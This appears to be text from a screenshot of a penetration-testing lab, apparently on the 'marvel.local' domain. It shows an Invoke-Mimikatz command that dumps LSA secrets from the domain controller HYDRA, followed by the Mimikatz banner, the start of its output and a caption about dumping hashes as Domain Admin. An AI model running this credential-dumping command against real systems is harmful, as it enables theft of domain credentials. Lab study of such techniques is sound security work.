 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661
Token Impersonation
Attempt to dump hashes as Domain Admin...